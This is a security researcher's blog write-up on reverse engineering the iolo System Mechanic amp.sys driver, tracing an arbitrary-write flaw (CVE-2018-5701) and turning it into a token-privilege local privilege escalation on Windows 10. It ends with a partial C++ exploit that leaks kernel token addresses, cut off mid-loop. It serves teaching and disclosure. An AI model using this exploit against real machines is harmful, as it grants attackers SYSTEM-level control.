Exploiting System Mechanic Driver
Last month we (last & VoidSec) took the amazing Windows Kernel Exploitation Advanced course from Ashfaq Ansari (@HackSysTeam) at NULLCON. The course was very interesting and covered core kernel space concepts as well as advanced mitigation bypasses and exploitation. There was also a nice CTF and its last exercise was: “Write an exploit for System Mechanics”; no further hints were given.
We took the challenge as that was a good time to test our newly acquired knowledge and understanding of the training material as well as a good reverse engineering session.
Without further ado, let’s deep dive into how we tackled the exercise and how we exploited a real driver without any prior knowledge of its internals.
This blog post is a re-post of the original article “Exploiting System Mechanic Driver” that I have written for Yarix on YLabs.
Table of Contents
Windows drivers 101
Before reverse-engineering the driver itself and looking for vulnerabilities we first have to take a look at what drivers are and how they work. In Windows, drivers are essentially loadable modules containing code that will be executed in the context of the kernel when certain events occur. Such events may be interrupts or processes requiring the operating system to do stuff; the kernel handles those interrupts and may execute appropriate drivers to fulfill the requests. You can think of drivers as some sort of kernel-side DLLs. In fact, drivers are listed by Process Explorer as loaded modules inside the System process (the one with PID 4)
DriverEntry
With that being said, let’s have a look at the structure of a driver. Like most pieces of code, drivers have a sort of “main” function, known as DriverEntry. This function is defined by the Microsoft documentation as follows:
NTSTATUS DriverEntry(
  _In_ PDRIVER_OBJECT  DriverObject,
  _In_ PUNICODE_STRING RegistryPath
);
Don’t let the SAL annotation (the _In_ before the arguments) scare you, it only means the two arguments are supposed to be input arguments passed to the DriverEntry function. The DriverObject argument represents a pointer to a DRIVER_OBJECT data structure that holds information about the driver itself; more on that later. The RegistryPath argument is a pointer to a UNICODE_STRING structure (which is a structure containing a UTF-16 string and some other control information) that contains the registry path of the driver image (the .sys file from which the kernel loads the driver code).
Devices & Symlinks
A driver, in order to be accessed from user mode, has to create a device and a symbolic link (a.k.a. symlink) to make it accessible to standard user processes. Devices are interfaces that let processes interact with the driver, while a symlink is the device name (an alias) you can use while calling Win32 functions.
A symlink example? The good ol’ C:\ is nothing more than a symlink for a storage device. Don’t take our words for granted, use the tool WinObj by Sysinternals and head over to the GLOBAL?? directory under the root namespace and look for C:
Drivers create devices and symlinks using IoCreateDevice and IoCreateSymbolicLink. While reverse engineering a driver, when you see these two functions being called in close succession, you can be sure you are looking at the portion of the driver where it instantiates devices and symlinks. Most of the time it happens only once, as most drivers expose only one device.
Usually, the device name takes the following format: \Device\VulnerableDevice. The symlink is something like this instead: \\.\VulnerableDeviceSymlink.
Now that the “frontend” of a driver has been explained, let’s discuss the “backend”: dispatch routines.
Dispatch Routines
Drivers execute different actions (a.k.a. functions/routines) based on the function that’s called on the device they expose. A driver may act differently when the WriteFile API is called than when the ReadFile or DeviceIoControl APIs are called on its device. This behaviour is controlled by the driver developer through the MajorFunctions member of the DriverObject structure. MajorFunctions is an array of function pointers.
APIs like WriteFile, ReadFile or DeviceIoControl have a corresponding index inside MajorFunctions so that the relevant function pointer is invoked after the API function call.
Some macros can be used to remember the relevant indexes, here are some examples:
IRP_MJ_CREATEis the index containing the function pointer that is invoked after a call toCreateFileIRP_MJ_READis the index relevant for functions likeReadFileIRP_MJ_DEVICE_CONTROLis the index corresponding toDeviceIoControl
Let’s say a driver developer has defined a function called “MyDriverRead” and he wants it called when a process calls the ReadFile API on the driver’s device. Inside DriverEntry (or in a function called by it) he had to write the following code:
DriverObject->MajorFunctions[IRP_MJ_READ] = MyDriverRead;
With this statement, the driver developer ensures that every time the ReadFile API is called on the driver’s device, the “MyDriverRead” function is called by the driver code. Functions like this one take the name of dispatch routines.
Why is this relevant for our analysis? As MajorFunctions is an array with a limited size, there are only so many dispatch routines we can assign to our driver. What happens when a developer wants more freedom? This is where the user-mode function DeviceIoControl comes to the rescue.
DEVICEIOCONTROL & IOCTL Codes
There is a specific index inside MajorFunctions defined as IRP_MJ_DEVICE_CONTROL. At this index the function pointer of the dispatch routine, that is invoked after the DeviceIoControl API call on the driver’s device, is stored. This function is very important because one of its arguments is a 32-bit integer known as I/O Control (IOCTL). This I/O code is passed to the driver and makes it do different actions based on the different IOCTLs that are passed to it through DeviceIoControl. Essentially, the dispatch routine at index IRP_MJ_DEVICE_CONTROL will, at some point in its code, act like this switch case:
switch(IOCTL)
{
    case 0xDEADBEEF:
        DoThis();
        break;
    case 0xC0FFEE;
        DoThat();
        break;
    case 0x600DBABE;
    DoElse();
    break;
}
In this way, a developer can make his driver calls different functions depending on the different IOCTL codes that are sent by processes.
This is very important as this kind of “code fingerprint” is very easy to look for and find while reverse engineering a driver. Knowing which IOCTL leads to which code path makes it easier to analyze and fuzz a driver while looking for vulnerabilities inside it.
Reverse Engineering: Finding the IOCTL
The first thing we should always recover before starting reverse engineering a driver is to find the IOCTL code and device name (symlink) it is using to communicate.

In our case, the target application was: iolo – System Mechanic Pro v.15.5.0.61 (amp.sys)
Upon its installation we have leveraged WinObj to recover the device name and privileges as follows:
As we’ve now gathered the device name (\Device\AMP), it’s time for the IOCTL codes; to do so, we have to load our driver (amp.sys) into a disassembler (we’ve used IDA) and add the following needed structures if missing:
DRIVER_OBJECTIRPIO_STACK_LOCATION
Reaching the DriverEntry function and looking around for a bit was clear that the driver was a bit more complex than we thought, we’ve then decided to xref the IoDeviceControl API from the Imports section.
We had only one result from the SUB_2CFE0 (which we’ve then renamed as DriverCreateDevice).
Looking at the following basic block graph:
As we can see the DeviceName being instantiated and the DriverObject being passed around, we were pretty confident we’d reached the right function and proceeded into decompiling it.
Looking at MajorFunction[14] (offset 0x0e) we found the driver IRP_MJ_DEVICE_CONTROL, a request that drivers must support (in a DispatchDeviceControl routine) if a set of system-defined I/O control codes (IOCTLs) exists.
Double-clicking on SUB_2C580 and decompiling it, we were able to reach the point where the IOCTL code for this driver was defined.
Look at the “RAW” decompilation code below and try to find the IOCTL code by yourself:
__int64 __fastcall sub_2C580(__int64 a1, IRP *a2)
{
  BOOLEAN v3; // [rsp+20h] [rbp-38h]
  ULONG v4; // [rsp+24h] [rbp-34h]
  _IO_STACK_LOCATION *v5; // [rsp+28h] [rbp-30h]
  unsigned int v6; // [rsp+30h] [rbp-28h]
  PNAMED_PIPE_CREATE_PARAMETERS v7; // [rsp+38h] [rbp-20h]

  a2->IoStatus.Information = 0i64;
  v5 = a2->Tail.Overlay.CurrentStackLocation;
  if ( v5->Parameters.Read.ByteOffset.LowPart == 2252803 )
  {
    v4 = v5->Parameters.Create.Options;
    v7 = v5->Parameters.CreatePipe.Parameters;
    v3 = IoIs32bitProcess(a2);
    v6 = sub_166D0(v3, v7, v4);
  }
  else
  {
    v6 = -1073741808;
  }
  a2->IoStatus.Status = v6;
  IofCompleteRequest(a2, 0);
  return v6;
}
If you were not able to find it, or you prefer an enhanced version of the above code, look at our reverse engineered one:
__int64 __fastcall Driver_IRP_MJ_DEVICE_CONTROL(DEVICE_OBJECT *DeviceObject, IRP *Irp)
{
  __int64 result; // rax
  _BYTE Is32BitProcess; // [rsp+20h] [rbp-38h]
  _DWORD bufferSize; // [rsp+24h] [rbp-34h]
  _QWORD IoStackLocation; // [rsp+28h] [rbp-30h]
  NTSTATUS status; // [rsp+30h] [rbp-28h]
  _QWORD userBuffer; // [rsp+38h] [rbp-20h]
  _QWORD; // [rsp+68h] [rbp+10h]

  Irp->IoStatus.Information = 0i64;
  IoStackLocation = Irp->Tail.Overlay.CurrentStackLocation;
  if ( IoStackLocation->Parameters.Read.ByteOffset.LowPart == 0x226003 )// IOCTL Code
  {
    bufferSize = IoStackLocation->Parameters.Create.Options;
    userBuffer = &IoStackLocation->Parameters.CreatePipe.Parameters->NamedPipeType;
    Is32BitProcess = IoIs32bitProcess(Irp);
    status = DriverVulnerableFunction(Is32BitProcess, userBuffer, bufferSize);
  }
  else
  {
    status = 0xC0000010;                        // STATUS_INVALID_DEVICE_REQUEST
  }
  Irp->IoStatus.Status = status;
  IofCompleteRequest(Irp, 0);
  return (unsigned int)status;
}
The IOCTL code (0x226003) can be further decoded to gain some insight into the method used by the kernel to access data buffers passed with the IOCTL request. Using the OSR Online IOCTL Decoder tool we can recover the following information:

METHOD_NEITHER: is the most insecure method that can be used to access data buffers passed along with the IOCTL request. When using this method, the I/O manager does not perform any kind of validation on the user data, but it just passes the raw data to the driver. This is very good news indeed, as there is a higher probability of discovering bugs/vulnerabilities laying in code managing user’s data without any type of validation.
Cool! Now that we know the IOCTL code (0x226003) and the DeviceName (\\Device\\AMP) we can proceed to fuzzing the driver and looking for vulnerabilities.
Fuzzing
Having retrieved the IOCTL code during our preliminary reverse engineering session, we proceeded fuzzing the driver with ioctlbf.
Ioctlbf syntax is pretty easy to understand, we first have to give it the device name -d parameter, then the IOCTL code to fuzz (-i parameter ) and then the -u parameter to only fuzz the provided IOCTL code (no brute-force was needed as we already figured out that the driver had only one IOCTL code).
Immediately after the launching ioctlbf, we were greeted (on our debuggee machine) with the following message (amp+6c8d):
Access violation - code c0000005 (!!! second chance !!!)
fffff801`3ae96c8d 488b0e          mov     rcx,qword ptr [rsi]

PROCESS_NAME:  ioctlbf.EXE
READ_ADDRESS:  0000000000000000
ERROR_CODE: (NTSTATUS) 0xc0000005 - The instruction at 0x%p referenced memory at 0x%p. The memory could not be %s.
EXCEPTION_CODE_STR:  c0000005
EXCEPTION_PARAMETER1:  0000000000000000
EXCEPTION_PARAMETER2:  0000000000000000
STACK_TEXT:
ffff9304`c35c66e0 ffffe60b`ecd87bb0     : 00000000`00000001 00000000`00000000 fffff801`35c23f8b ffff9304`c35c6700 : amp+0x6c8d
ffff9304`c35c66e8 00000000`00000001     : 00000000`00000000 fffff801`35c23f8b ffff9304`c35c6700 00000000`00000001 : 0xffffe60b`ecd87bb0
ffff9304`c35c66f0 00000000`00000000     : fffff801`35c23f8b ffff9304`c35c6700 00000000`00000001 ffffe60b`e5303c80 : 0x1
An error that looked a lot like a null pointer dereference. We then decided to dive further into reverse engineering the driver and understand why that Access Violation was happening and if there was any possible way to exploit that.
Root Cause Analysis
Analyzing SUB_2C580 (Dispatch Routine)
The dispatch routine, that is invoked when DeviceIoControl API is called on the device, is the function SUB_2C580. When using IDA Pro’s decompiler we can see this function gets 2 arguments:
- The first one is a pointer to the
DeviceObject(called a1 by IDA). - The second one is a pointer to the
IRPstructure passed to the device (calleda2).
From the IRP pointer, the function extracts the current stack location (_IO_STACK_LOCATION), which is a structure that, among other things, contains the memory buffer sent by DeviceIoControl. This structure is saved inside the local variable v5.
Now that we have clarified this, we can focus on the next line (line 11) which shows the comparison between the IOCTL contained in the buffer (inside the Parameters.Read.ByteOffset.LowPart member) and the hardcoded value in the driver code (which is 2252803 decimal, 0x226003 hex).
Here above is where the driver calls the function associated with this specific IOCTL code, which is SUB_166D0. Before jumping into that though, we have to explain the three arguments passed to the aforementioned function: v3, v7 and v4:
v3is the return value of the IoIs32BitProcess function. It’s a simple boolean value that tells if the calling process is 32 bit (TRUE) or 64 bit (FALSE).v7, is the pointer to the actual user buffer, which, in this case, points to an address in user-space. This address is exactly the one passed as an argument to theDeviceIoControlAPI.v4, is the aforementioned buffer’s size.
Analyzing SUB_166D0
As this function is a little more complex than the previous one, we started out by analyzing the various return values to understand the code flow and constraints imposed on our input.
We have 5 return statements, each with a status code. Let’s convert them to hex and list them here:
return 0xC0000023 == STATUS_BUFFER_TOO_SMALLreturn 0xC0000023 == STATUS_BUFFER_TOO_SMALLreturn 0xC0000001 == STATUS_UNSUCCESSFULreturn 0xC000000D == STATUS_INVALID_PARAMETERreturn 0x0 == STATUS_SUCCESS
We looked them up on the MSDN and took note of their meaning. Now that we know what each status code means we can guess what each code block does; let’s start with the first one.
As we said before, a1 is the first parameter passed to the function by the caller and is the return value of IoIs32BitProcess, while a3 is the buffer size. Hence, we can see that, if the calling process is 32 bit the buffer size must be equal to or greater than 12 bytes (0xC).
If instead the process is 64 bit it must be equal to or greater than 24 bytes (0x18).
In both cases, if the buffer size is of the appropriate length the code jumps to LABEL_6. In the 64 bit case, more local variables are created by dividing the input structure into 3 8-byte-long values.
v8 = *(_QWORD *)a2;
v9 = *((_QWORD *)a2 + 1);
v10 = *((_QWORD *)a2 + 2);
By looking at the above-decompiled code we guessed the input buffer must be some kind of 24-byte long structure made of three different 8-byte fields. You can see that v8, v9 and v10 access the input buffer address with an incremental offset, dereferencing those pointers and retrieving the relative values.
NOTE: This is done with a bit of pointer arithmetic. If your C is somewhat rusty this is how you can interpret line 25, 26 and 27:
- Line 25: take
a2, treat it as a pointer to a 64-bit value – the (_QWORD*) part – and dereference the pointer, the*before (_QWORD*). - Line 26: same as above, but after casting
a2to a 64-bit value pointer, +1 is added to it. This means we are now looking at the nextQWORDin the structure, so it’s the next 8 bytes. - Line 27: same as the line above, but skip to the third
QWORD, so 16 bytes after the first pointed directly bya2.
The next code block starts with LABEL_6:
What’s defined as qword_38B28 is an address that’s filled at runtime, containing the 32-bit value 0x00000009. We understood this by placing a breakpoint on this function with WinDbg and calling the DeviceIoControl API with the IOCTL code we found before.
In order to being able to send arbitrary IOCTL requests, we’ve leveraged an open-source software: IOCTLpus
IOCTLpus was created by Jackson Thuraisamy but one of its forks is currently actively maintained by VoidSec. You can think of it as a tool that can be used to make DeviceIoControl requests with arbitrary inputs (with functionality somewhat similar to Burp Repeater).
Using IOCTLpus to perform arbitrary DeviceIoControl requests, gradually changing UserBuffer values, we discovered that the vulnerability was not a null pointer dereference. It was an odd ioctlbf’s behaviour to set all the buffer’s values to 0s, rendering the vulnerability to look like a null pointer dereference rather than the actual Arbitrary Write.
Protip: right after attaching WinDbg to the debuggee, run the following command to get the base address of the driver: lm vm amp then go to IDA -> Edit -> Segments -> Rebase Program and set the base address of the file you are analyzing so that all the addresses are absolute and you have consistency between the decompiled code and what you see in WinDbg.
Going back to the analysis, on line 34 you can see that the DWORD (32-bit value) pointed by qword_38B28, is compared to the variable v4. This variable is initialized with the value contained by v8, which in turn is the value of the first field of our input structure. Hence we see that if the first 4 bytes of our input buffer contain a value greater than or equal to the 32-bit value pointed by qword_38B28 (0x00000009), the check fails and the function return STATUS_INVALID_PARAMETER.
If the check succeeds, the value of the first field of the input structure is used as an index into some sort of “switch” case.
v8 = *(_QWORD *)(qword_38B28 + 16i64 * v4 + 8);
v8 = *(_QWORD *)(9 + 16 * field1_user_buffer + 8);
Why a switch, you might ask? For now, take our words for it, we will see it while reversing the next function, SUB_16C40 (which takes the address of v8 as an argument)
Here below you can find the fully reversed SUB_166D0:
__int64 __fastcall DriverVulnerableFunction(bool BoolIs32BitProcess, unsigned int *userBuffer, unsigned int bufferSize)
{
  unsigned int field1_32; // eax
  __int64 field2_32; // r8
  __int64 field3_32_ptr; // rbx
  __int64 field1_64; // [rsp+20h] [rbp-28h] BYREF
  __int64 field2_64; // [rsp+28h] [rbp-20h]
  __int64 field3_64_ptr; // [rsp+30h] [rbp-18h]
  __int64 *v11; // [rsp+38h] [rbp-10h]
  __int64 v12; // [rsp+68h] [rbp+20h] BYREF

  if ( BoolIs32BitProcess )
  {                                             // 32 bit Process
    if ( bufferSize >= 12 )
    {                                           // Struct contaning 3 32-bits fields
      field1_32 = *userBuffer;                  // (int)userBuffer[0];
      field2_32 = (int)userBuffer[1];
      field3_32_ptr = (int)userBuffer[2];
      goto LABEL_6;
    }
    return 0xC0000023i64;                       // STATUS_BUFFER_TOO_SMALL
  }
  if ( bufferSize < 24 )                        // 64 bit Process
    return 0xC0000023i64;                       // STATUS_BUFFER_TOO_SMALL
  field1_64 = *(_QWORD *)userBuffer;            // Struct contaning 3 64-bits fields
  field2_64 = *((_QWORD *)userBuffer + 1);
  field3_64_ptr = *((_QWORD *)userBuffer + 2);
  field3_32_ptr = field3_64_ptr;
  field2_32 = field2_64;
  field1_32 = field1_64;
LABEL_6:
  if ( !qword_FFFFF80068928B28 )
    return 0xC0000001i64;                       // STATUS_UNSUCCESSFUL
  if ( field1_32 >= *(_DWORD *)qword_FFFFF80068928B28 )// MUST BE < 9
    return 0xC000000Di64;                       // STATUS_INVALID_PARAMETER
  field2_64 = field2_32;
  field1_64 = *(_QWORD *)(qword_FFFFF80068928B28 + 16i64 * field1_32 + 8);// jmp table (0-8)
  LODWORD(field3_64_ptr) = *(_DWORD *)(qword_FFFFF80068928B28 + 16i64 * field1_32 + 16);// set lower 32 bits of fields3_64
  v11 = &v12;
  jmptable(&field1_64);                         // addr jmp table based
  if ( BoolIs32BitProcess )
    *(_DWORD *)field3_32_ptr = v12;
  else
    *(_QWORD *)field3_32_ptr = v12;
  return 0i64;                                  // SUCCESS
}
Analyzing SUB_16C40
This function was the one that gave us more headaches, as the decompiled code was not very helpful and somewhat misleading:
void __fastcall sub_16C40(__int64 a1)
{
  unsigned __int64 v2; // rcx
  __int64 v3; // rax
  void *v4; // rsp
  char vars20; // [rsp+20h] [rbp+20h] BYREF

  v2 = *(unsigned int *)(a1 + 16);
  v3 = v2;
  if ( v2 < 0x20 )
  {
    v2 = 40i64;
    v3 = 32i64;
  }
  v4 = alloca(v2);
  if ( v3 - 32 > 0 )
    qmemcpy(&vars20, (const void *)(*(_QWORD *)(a1 + 8) + 32i64), v3 - 32);
  **(_QWORD **)(a1 + 24) = (*(__int64 (__fastcall **)(_QWORD, _QWORD, _QWORD, _QWORD))a1)(
                             **(_QWORD **)(a1 + 8),
                             *(_QWORD *)(*(_QWORD *)(a1 + 8) + 8i64),
                             *(_QWORD *)(*(_QWORD *)(a1 + 8) + 16i64),
                             *(_QWORD *)(*(_QWORD *)(a1 + 8) + 24i64));
}
Looking at the code above we immediately thought that the qmemcpy was the right function to target as the possible Arbitrary Write vulnerability could have been triggered when copying UserBuffer’s values to a user-controllable location.
We interpreted the memcpy as something we were completely able to control memcpy ( *destination, *source, size_t); but sometimes looking at the single piece makes you lose the focus on the entire “puzzle”. After spending more time than we are comfortable to admit, we “re-discovered” that the instruction causing the Access Violation was not in fact related to the memcpy itself but rather to another instruction happening after the memcpy; if you recall from previous sections, the Access Violation was happening at amp+6c8d.
Looking at the “raw” assembly, rather than the decompiled C-like pseudocode, this time makes things easier:
.text:0000000000016C6A                 sub     rsp, rcx
.text:0000000000016C6D                 and     rsp, 0FFFFFFFFFFFFFFF0h
.text:0000000000016C71                 lea     rcx, [rax-20h]
.text:0000000000016C75                 test    rcx, rcx
.text:0000000000016C78                 jle     short loc_16C89
.text:0000000000016C7A                 mov     rsi, [rbx+8]
.text:0000000000016C7E                 lea     rsi, [rsi+20h]
.text:0000000000016C82                 lea     rdi, [rsp+var_s20]
.text:0000000000016C87                 rep movsb
.text:0000000000016C89
.text:0000000000016C89 loc_16C89:                              ; CODE XREF: sub_16C40+38↑j
.text:0000000000016C89                 mov     rsi, [rbx+8]
.text:0000000000016C8D                 mov     rcx, [rsi]
.text:0000000000016C90                 mov     rdx, [rsi+8]
.text:0000000000016C94                 mov     r8, [rsi+10h]
.text:0000000000016C98                 mov     r9, [rsi+18h]
.text:0000000000016C9C                 call    qword ptr [rbx]
The access violation is happening at 16C8D, instruction mov rcx, [rsi] but if you look immediately before that instruction, no call to a memcpy can be found, weird.
Well, it is not weird after all, but we had to dig a bit more further into that to uncover IDA’s behaviour. As explained to us by a nice member of the Reverse Engineering Discord Server, It’s the movsb instruction that makes IDA emits the qmemcpy as rep movsb copies rcx bytes from rsi to rdi.
Anyway, looking at the mov rcx, [rsi] instruction and tracing back rsi assignations and usage made us find out that it’s value was coming from the rcx register:
.text:0000000000016C47                 mov     rbx, rcx
.text:0000000000016C89                 mov     rsi, [rbx+8]
.text:0000000000016C8D                 mov     rcx, [rsi]
RCX register (in x86_64 fastcall convention) is used to pass along function arguments (RCX, RDX, R8, and R9 registers; the rest of the arguments are passed on the stack).
As SUB_16C40 is taking only one argument from SUB_166D0 (v8 in SUB_166D0 if you recall) RCX will contain the address of that argument which in turn has been taken from the user buffer (field1).
Now it’s clear that the access violation was happening due ioctlbf’s odd behaviour of setting the entire user buffer to 0s. In that case, the first user buffer containing all zeros would be used to compute v8’s value (v8 = *(_QWORD *)(9 + 16 * field1_user_buffer + 8);) and when the mov rcx, [rsi] instruction was executed, rsi was a pointer to an invalid memory location to be dereferenced.
Looking at the raw assembly again, we can see that another fastcall “call” is prepared populating rcx, rdx, r8 and r9 registers:
.text:0000000000016C8D                 mov     rcx, [rsi]
.text:0000000000016C90                 mov     rdx, [rsi+8]
.text:0000000000016C94                 mov     r8, [rsi+10h]
.text:0000000000016C98                 mov     r9, [rsi+18h]
.text:0000000000016C9C                 call    qword ptr [rbx]
Here an interesting thing happens, if somehow, RBX (or our old v8 .text:0000000000016C47 mov rbx, rcx) is a valid memory address, it is called by the call opcode.
From here IDA is pretty useless as we’ve reached an opaque predicate, the value of RBX is unknown to IDA as it is calculated at runtime, so IDA cannot follow along and disassemble the result of the above call.
The fact is that, as v8 can only be less than 9 (as shown in SUB_166D0), the v8 = *(_QWORD *)(9 + 16 * field1_user_buffer + 8); expression have a limited (finite) number of possibilities.
Generating all the cases with IOCTLpus and following along with windbg gave us the the following table (switch cases):
-
- sub_2CBA0
- sub_2CB20
- sub_2C960
- sub_2C850
- sub_2C7F0
- sub_18D20
- sub_2C510
- sub_2C360
- sub_2C460
Analyzing sub_2C460
Among all the above functions, sub_2C460 was the most promising, given the fact that we can write anywhere, but we do not control the value of the write.
__int64 __fastcall jmp8(_DWORD *a1)
{
  unsigned int v2; // [rsp+20h] [rbp-38h]

  v2 = 0;
  if ( !a1 )  // must be === 0
    return 0xFFFFFFFE;
  sub_FFFFF800689067D0((__int64)a1, 0x2Cui64);
  if ( *a1 != 44i64 )
    return 4;
  qmemcpy(a1, &unk_FFFFF80068926BA8, 0x2Cui64);
  return v2;
}
SUB_2C460 above returns a value of 0xFFFFFFFE which is almost perfect for our privilege escalation exploit
Constraint & Analysis Recap
Summing up all the analysis done up to now:
- We’ve discovered that the user buffer we can control and send to the vulnerable driver is composed of a 24-byte long structure made of three different 8-byte fields.
- The first field must always contain an integer value lesser than 9 (
SUB_166D0) and in our specific case must be 8 in order to reachSUB_2C460. Specifically, the first field is composed of the lower part (first 8 bytes) containing the value of0x00000008while the higher part can be anything (as it is used as padding). - The second field must be a valid pointer to an address that, once dereferenced, must contain 0 (
SUB_2C460).
The third field should contain the address that will be written by SUB_2C460’s return value (0xFFFFFFFE).
Abusing Token Privileges for LPE
If you are wondering what’s all the fuss with the 0xFFFFFFFE returning value, you should know that, in order to perform a successful privilege escalation, we can use different techniques e.g.:
- Steal a SYSTEM token and use it to replace our own process’s one.
- Overwrite the kernel structure responsible for holding our process’s token value.
Let’s take into consideration the second case as the arbitrary write perfectly suits it.
Windows uses token objects to describe the security context of a particular thread or process (token objects are represented by the nt!_TOKEN structure). Each process on the system holds a token object reference within its EPROCESS structure which is used during object access negotiations or privileged system tasks.
The relevant entry for privilege escalation is the _SEP_TOKEN_PRIVILEGES, located at offset 0x40 of the _TOKEN structure, containing token privilege information:
kd> dt nt!_SEP_TOKEN_PRIVILEGES c5d39c30+40
  +0x000 Present          : 0x00000006`02880000
  +0x008 Enabled          : 0x800000
  +0x010 EnabledByDefault : 0x800000
- The
Presententry represents an unsigned long long containing the present privileges on the token. This does not mean that they are enabled or disabled, but only that they exist on the token. Once a token is created, you cannot add privileges to it; you may only enable or disable existing ones found in this field. - The second field,
Enabled, represents an unsigned long long containing all enabled privileges on the token. Privileges must be enabled in this bitmask to pass theSeSinglePrivilegeCheck. - The final field,
EnabledByDefault, represents the initial state of the token at the moment of conception.
Overwriting the “Present” and “Enabled” entries with a value of 0xFFFFFFFF will allow us to effectively enable all the bits in the bitmask and thus all the privileges. So, having a write controlled value of 0xFFFFFFFE is pretty much all we need.
Exploitation
To summarize the exploitation phase, we’ll take the following steps:
- Open the current process token – it will be used to retrieve its kernel-space address later.
- Use the
NtQuerySystemInformationAPI to leak kernel addresses of all the objects with a handle. - Find the token handle in the current process and get the kernel address effectively bypassing kASLR.
- Build an IOCTL request for the vulnerable driver that will return
0xFFFFFFFEand set the output buffer address to point to the tokenPresentprivileges field. - Repeat the previous step with the
EnabledandEnabledByDefaultfields. - Spawn a child process that will inherit the full token permissions granted by the above writes.
As always, an heavily commented C++ code can be found here or on my Github page:
/*
Exploit title: iolo System Mechanic Pro v. <= 15.5.0.61 - Arbitrary Write Local Privilege Escalation (LPE)
Exploit Authors: Federico Lagrasta aka last - https://blog.notso.pro/
Paolo Stagno aka VoidSec - [email protected] - https://voidsec.com
CVE: CVE-2018-5701
Date: 28/03/2021
Vendor Homepage: https://www.iolo.com/
Download: https://www.iolo.com/products/system-mechanic-ultimate-defense/
https://mega.nz/file/xJgz0QYA#zy0ynELGQG8L_VAFKQeTOK3b6hp4dka7QWKWal9Lo6E
Version: v.15.5.0.61
Tested on: Windows 10 Pro x64 v.1903 Build 18362.30
Category: local exploit
Platform: windows
*/
#include <iostream>
#include <windows.h>
#include <winternl.h>
#include <tlhelp32.h>
#include <algorithm>
#define IOCTL_CODE 0x226003 // IOCTL_CODE value, used to reach the vulnerable function (taken from IDA)
#define SystemHandleInformation 0x10
#define SystemHandleInformationSize 1024 * 1024 * 2
// define the buffer structure which will be sent to the vulnerable driver
typedef struct Exploit
{
uint32_t Field1_1; // must be 0x8 as this index will be used to calculate the address in a jump table and trigger the vulnerable function
uint32_t Field1_2; // "padding" can be anything
int *Field2; // must be a pointer that, once dereferenced, cotains 0
void *Field3; // points to the adrress that will be overwritten by 0xfffffffe - Arbitrary Write
};
// define a pointer to the native function 'NtQuerySystemInformation'
using pNtQuerySystemInformation = NTSTATUS(WINAPI *)(
ULONG SystemInformationClass,
PVOID SystemInformation,
ULONG SystemInformationLength,
PULONG ReturnLength);
// define the SYSTEM_HANDLE_TABLE_ENTRY_INFO structure
typedef struct _SYSTEM_HANDLE_TABLE_ENTRY_INFO
{
USHORT UniqueProcessId;
USHORT CreatorBackTraceIndex;
UCHAR ObjectTypeIndex;
UCHAR HandleAttributes;
USHORT HandleValue;
PVOID Object;
ULONG GrantedAccess;
} SYSTEM_HANDLE_TABLE_ENTRY_INFO, *PSYSTEM_HANDLE_TABLE_ENTRY_INFO;
// define the SYSTEM_HANDLE_INFORMATION structure
typedef struct _SYSTEM_HANDLE_INFORMATION
{
ULONG NumberOfHandles;
SYSTEM_HANDLE_TABLE_ENTRY_INFO Handles[1];
} SYSTEM_HANDLE_INFORMATION, *PSYSTEM_HANDLE_INFORMATION;
int main(int argc, char **argv)
{
// open a handle to the device exposed by the driver - symlink is \\.\amp
HANDLE device = ::CreateFileW(
L"\\\\.\\amp",
GENERIC_WRITE | GENERIC_READ,
NULL,
nullptr,
OPEN_EXISTING,
NULL,
NULL);
if (device == INVALID_HANDLE_VALUE)
{
std::cout << "[!] Couldn't open handle to the System Mechanic driver. Error code: " << ::GetLastError() << std::endl;
return -1;
}
std::cout << "[+] Opened a handle to the System Mechanic driver!\n";
// resolve the address of NtQuerySystemInformation and assign it to a function pointer
pNtQuerySystemInformation NtQuerySystemInformation = (pNtQuerySystemInformation)::GetProcAddress(::LoadLibraryW(L"ntdll"), "NtQuerySystemInformation");
if (!NtQuerySystemInformation)
{
std::cout << "[!] Couldn't resolve NtQuerySystemInformation API. Error code: " << ::GetLastError() << std::endl;
return -1;
}
std::cout << "[+] Resolved NtQuerySystemInformation!\n";
// open the current process token - it will be used to retrieve its kernelspace address later
HANDLE currentProcess = ::GetCurrentProcess();
HANDLE currentToken = NULL;
bool success = ::OpenProcessToken(currentProcess, TOKEN_ALL_ACCESS, ¤tToken);
if (!success)
{
std::cout << "[!] Couldn't open handle to the current process token. Error code: " << ::GetLastError() << std::endl;
return -1;
}
std::cout << "[+] Opened a handle to the current process token!\n";
// allocate space in the heap for the handle table information which will be filled by the call to 'NtQuerySystemInformation' API
PSYSTEM_HANDLE_INFORMATION handleTableInformation = (PSYSTEM_HANDLE_INFORMATION)HeapAlloc(::GetProcessHeap(), HEAP_ZERO_MEMORY, SystemHandleInformationSize);
// call NtQuerySystemInformation and fill the handleTableInformation structure
ULONG returnLength = 0;
NtQuerySystemInformation(SystemHandleInformation, handleTableInformation, SystemHandleInformationSize, &returnLength);
uint64_t tokenAddress = 0;
// iterate over the system's handle table and look for the handles beloging to our process
for (int i = 0; i < handleTableInformation->NumberOfHandles; i++)
{
SYSTEM_HANDLE_TABLE_ENTRY_INFO handleInfo = (SYSTEM_HANDLE_TABLE_ENTRY_INFO)handleTableInformation->Handles[i];
